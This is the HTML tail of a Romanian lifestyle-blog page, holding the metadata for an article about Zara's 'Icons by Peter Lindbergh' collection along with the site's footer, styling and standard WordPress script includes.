        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_68" data-td_block_id="tdi_68"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_68" data-td_block_id="tdi_68"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Andreea Mira"><meta itemprop="url" content="https://www.curatorialist.ro/author/andreeamira/"></span><meta itemprop="datePublished" content="2021-09-06T07:10:48+00:00"><meta itemprop="dateModified" content="2021-09-03T16:11:12+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curatorialist.ro/moda-recunoastere-si-caritate-zara-a-lansat-icons-by-peter-lindbergh/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curatorialist.ro/wp-content/uploads/2021/03/logo-curatorialist-1-1024x152.png"></span><meta itemprop="name" content="Curatorialist | Tu ce ai FRUMOS astazi?"></span><meta itemprop="headline" content="Modă, recunoaștere și caritate – Zara a lansat “Icons by Peter Lindbergh”"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curatorialist.ro/wp-content/uploads/2021/09/ZaraTribute-Icons-PeterLindbergh-01.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="971"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><span class="rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">Durata: </span> <span class="rt-time">2</span> <span class="rt-label rt-postfix">minute</span></span><div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row"  >
<style scoped>.tdi_70{min-height:0}</style><div id="tdi_71" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:block}.tdi_72 .tdc-columns{width:100%}@media (min-width:768px){.tdi_72{margin-left:-20px;margin-right:-20px}.tdi_72 .tdc-row-video-background-error,.tdi_72>.vc_column,.tdi_72>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_72.tdc-row-content-vert-center,.tdi_72.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_72.tdc-row-content-vert-bottom,.tdi_72.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_72.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_72.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_72{margin-left:-10px;margin-right:-10px}.tdi_72 .tdc-row-video-background-error,.tdi_72>.vc_column,.tdi_72>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_72{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_72 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_72{padding-top:40px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_72{padding-top:50px!important;padding-bottom:50px!important}}</style>
<div class="tdi_71_rand_style td-element-style" ><style>.tdi_71_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}.tdi_74{width:25%!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_74{width:25%!important}}@media (max-width:767px){.tdi_74{margin-bottom:30px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<div class="tdi_73_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_73_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-position:left top!important}</style></div></div><div class="wpb_wrapper" ><div class="vc_row_inner tdi_76  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_76{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_76,.tdi_76 .tdc-inner-columns{display:block}.tdi_76 .tdc-inner-columns{width:100%}@media(min-width:1141px){.tdi_76{display:inline-block!important}}</style><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78 .vc_column-inner>.wpb_wrapper,.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_79 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td-footer-logo td_block_template_1"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-bottom:0px!important}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_79 .tdm-inline-image-wrap:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_79{width:200px}}</style><div class="tdm-inline-image-wrap " ><img loading="lazy" decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2021/03/logo-curatorialist-1-696x103.png"  title="logo-curatorialist-1" width="696" height="103"></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_80 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-top:-5px!important;margin-bottom:10px!important;padding-right:15px!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_80{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-right:10px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_81 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_81 .tdm-social-item i.td-icon-linkedin,.tdi_81 .tdm-social-item i.td-icon-pinterest,.tdi_81 .tdm-social-item i.td-icon-blogger,.tdi_81 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_81 .tdm-social-item{width:30px;height:30px;margin:5px 10px 5px 0}.tdi_81 .tdm-social-item i{line-height:30px}.tdi_81 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_81 .tdm-social-item i,.tds-team-member2 .tdi_81.tds-social1 .tdm-social-item i{color:#b9b9b9}.tdi_81 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_81.tds-social1 .tdm-social-item:hover i{color:#222222}.tdi_81 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_81 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_81 .tdm-social-item i.td-icon-linkedin,.tdi_81 .tdm-social-item i.td-icon-pinterest,.tdi_81 .tdm-social-item i.td-icon-blogger,.tdi_81 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_81 .tdm-social-item{width:26px;height:26px}.tdi_81 .tdm-social-item i{line-height:26px}}</style><div class="tdm-social-wrapper tds-social1 tdi_81"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/CURATORIALIST.ro/ "  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/curatorialist.ro"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.curatorialist.ro/abonare-newsletter/"  target="_blank"  title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_82 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-bottom:0px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_82{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_82 .tdm-descr{color:#b9b9b9;font-family:Montserrat!important;font-size:11px!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_82 .tdm-descr{font-size:10px!important;line-height:1.6!important}}</style><p class="tdm-descr">© Curatorialist | All rights reserved</p></div></div></div></div></div></div></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84>.wpb_wrapper,.tdi_84>.wpb_wrapper>.tdc-elements{display:block}.tdi_84>.wpb_wrapper>.tdc-elements{width:100%}.tdi_84>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_84>.wpb_wrapper{width:auto;height:auto}.tdi_84{width:45%!important}@media (min-width:768px) and (max-width:1018px){.tdi_84{width:35%!important}}@media (max-width:767px){.tdi_84{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_instagram tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:0px!important}@media (max-width:767px){.tdi_85{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-right:-20px!important;margin-left:20px!important}}</style>
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_85 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_85 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_87{vertical-align:baseline}.tdi_87>.wpb_wrapper,.tdi_87>.wpb_wrapper>.tdc-elements{display:block}.tdi_87>.wpb_wrapper>.tdc-elements{width:100%}.tdi_87>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_87>.wpb_wrapper{width:auto;height:auto}.tdi_87{width:15%!important}@media (min-width:768px) and (max-width:1018px){.tdi_87{width:20%!important}}@media (max-width:767px){.tdi_87{margin-bottom:20px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_88 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88"     >
<style>.tdi_88{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_88{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style>
<style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#b9b9b9}body .tdi_89 svg{fill:#b9b9b9;fill:#b9b9b9}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89:hover .tdm-btn-text,body .tdi_89:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_89:hover svg{fill:#222222;fill:#222222}body .tdi_89:hover svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#b9b9b9;-webkit-text-fill-color:unset;background:transparent}body .tdi_89:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_89{font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_89{font-size:10px!important}}</style><div class="tds-button td-fix-index"><a href="https://www.curatorialist.ro/c/fashion/"  title="FASHION" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text">FASHION</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_90 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90"     >
<style>.tdi_90{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_90{justify-content:center!important;text-align:center!important}}</style>
<style></style>
<style>body .tdi_91 .tdm-btn-text,body .tdi_91 i{color:#b9b9b9}body .tdi_91 svg{fill:#b9b9b9;fill:#b9b9b9}body .tdi_91 svg *{fill:inherit;fill:inherit}body .tdi_91:hover .tdm-btn-text,body .tdi_91:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_91:hover svg{fill:#222222;fill:#222222}body .tdi_91:hover svg *{fill:inherit;fill:inherit}body .tdi_91 i{color:#b9b9b9;-webkit-text-fill-color:unset;background:transparent}body .tdi_91:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_91{font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_91{font-size:10px!important}}</style><div class="tds-button td-fix-index"><a href="https://www.curatorialist.ro/c/beauty/"  title="BEAUTY" class="tds-button5 tdm-btn tdm-btn-lg tdi_91 " ><span class="tdm-btn-text">BEAUTY</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_92 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92"     >
<style>.tdi_92{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_92{justify-content:center!important;text-align:center!important}}</style>
<style></style>
<style>body .tdi_93 .tdm-btn-text,body .tdi_93 i{color:#b9b9b9}body .tdi_93 svg{fill:#b9b9b9;fill:#b9b9b9}body .tdi_93 svg *{fill:inherit;fill:inherit}body .tdi_93:hover .tdm-btn-text,body .tdi_93:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_93:hover svg{fill:#222222;fill:#222222}body .tdi_93:hover svg *{fill:inherit;fill:inherit}body .tdi_93 i{color:#b9b9b9;-webkit-text-fill-color:unset;background:transparent}body .tdi_93:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_93{font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_93{font-size:10px!important}}</style><div class="tds-button td-fix-index"><a href="https://www.curatorialist.ro/c/lifestyle/"  title="LIFESTYLE" class="tds-button5 tdm-btn tdm-btn-lg tdi_93 " ><span class="tdm-btn-text">LIFESTYLE</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_94 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94"     >
<style>.tdi_94{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_94{justify-content:center!important;text-align:center!important}}</style>
<style></style>
<style>body .tdi_95 .tdm-btn-text,body .tdi_95 i{color:#b9b9b9}body .tdi_95 svg{fill:#b9b9b9;fill:#b9b9b9}body .tdi_95 svg *{fill:inherit;fill:inherit}body .tdi_95:hover .tdm-btn-text,body .tdi_95:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_95:hover svg{fill:#222222;fill:#222222}body .tdi_95:hover svg *{fill:inherit;fill:inherit}body .tdi_95 i{color:#b9b9b9;-webkit-text-fill-color:unset;background:transparent}body .tdi_95:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_95{font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_95{font-size:10px!important}}</style><div class="tds-button td-fix-index"><a href="https://www.curatorialist.ro/c/despre_tine/"  title="DESPRE TINE" class="tds-button5 tdm-btn tdm-btn-lg tdi_95 " ><span class="tdm-btn-text">DESPRE TINE</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_96 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96"     >
<style>.tdi_96{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{justify-content:flex-end!important;text-align:right!important}}@media (max-width:767px){.tdi_96{justify-content:center!important;text-align:center!important}}</style>
<style></style>
<style>body .tdi_97 .tdm-btn-text,body .tdi_97 i{color:#b9b9b9}body .tdi_97 svg{fill:#b9b9b9;fill:#b9b9b9}body .tdi_97 svg *{fill:inherit;fill:inherit}body .tdi_97:hover .tdm-btn-text,body .tdi_97:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_97:hover svg{fill:#222222;fill:#222222}body .tdi_97:hover svg *{fill:inherit;fill:inherit}body .tdi_97 i{color:#b9b9b9;-webkit-text-fill-color:unset;background:transparent}body .tdi_97:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_97{font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_97{font-size:10px!important}}</style><div class="tds-button td-fix-index"><a href="https://www.curatorialist.ro/c/despre_curatorialist/"  title="DESPRE CURATORIALIST" class="tds-button5 tdm-btn tdm-btn-lg tdi_97 " ><span class="tdm-btn-text">DESPRE CURATORIALIST</span></a></div></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}.tdi_99{width:15%!important}@media (min-width:768px) and (max-width:1018px){.tdi_99{width:20%!important}}@media (max-width:767px){.tdi_99{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_100 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100"     >
<style>.tdi_100{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_100{justify-content:center!important;text-align:center!important}}</style>
<style></style></div><div class="tdm_block td_block_wrap tdm_block_button tdi_101 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101"     >
<style>.tdi_101{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_101{justify-content:center!important;text-align:center!important}}</style>
<style></style></div><div class="tdm_block td_block_wrap tdm_block_button tdi_102 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102"     >
<style>.tdi_102{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_102{justify-content:center!important;text-align:center!important}}</style>
<style></style></div><div class="tdm_block td_block_wrap tdm_block_button tdi_103 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103"     >
<style>.tdi_103{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_103{justify-content:center!important;text-align:center!important}}</style>
<style></style></div></div></div></div></div><div id="tdi_104" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_105 td-equal-heights wpb_row td-pb-row" >
<style scoped>.tdi_105,.tdi_105 .tdc-columns{min-height:0}.tdi_105,.tdi_105 .tdc-columns{display:block}.tdi_105 .tdc-columns{width:100%}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_105{margin-left:-10px;margin-right:-10px}.tdi_105 .tdc-row-video-background-error,.tdi_105>.vc_column,.tdi_105>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}</style><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111>.wpb_wrapper,.tdi_111>.wpb_wrapper>.tdc-elements{display:block}.tdi_111>.wpb_wrapper>.tdc-elements{width:100%}.tdi_111>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_111>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6976c5c659938
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#sp-page{display:flex;justify-content:center}</style>

<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.curatorialist.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-includes/js/comment-reply.min.js?ver=b48470068c116f06292cafd8d9e41973" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
